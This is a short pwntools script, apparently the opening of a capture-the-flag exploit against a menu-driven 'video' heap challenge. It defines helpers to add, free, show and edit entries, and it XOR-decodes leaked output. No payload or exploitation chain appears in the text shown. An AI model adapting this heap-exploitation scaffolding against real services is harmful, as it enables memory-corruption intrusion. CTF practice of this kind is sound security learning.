 #!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
context.arch = 'amd64'
def login():
    r.sendlineafter('Name?\n', 'qwe')
def add_video(res, fps, frames, data, des):
    r.sendlineafter('>>> ', '1')
    r.sendlineafter('>>> ', '1')
    r.sendafter(': ', res)
    r.sendafter(': ', fps)
    r.sendafter(': ', frames)
    r.sendafter(': ', data)
    r.sendafter(': ', des)
def fre(idx):
    r.sendlineafter('>>> ', '4')
    r.sendlineafter(': ', str(idx))
def show_video(idx):
    r.sendlineafter('>>> ', '3')
    r.sendlineafter(': ', str(idx))
    r.recvuntil('...\n')
    tmp = r.recvline().strip()
    tmp = xor(tmp, '\xcc')
    return tmp
def edit_video(idx, res, fps, frames, data, des):
    r.sendlineafter('>>> ', '2')
    r.sendlineafter(': ', str(idx))
    r.sendafter(': ', res)
    r.sendafter(': ', fps)
    r.sendafter(': ', frames)
    r.sendafter(': ', data)
    r.sendafter(': ', des)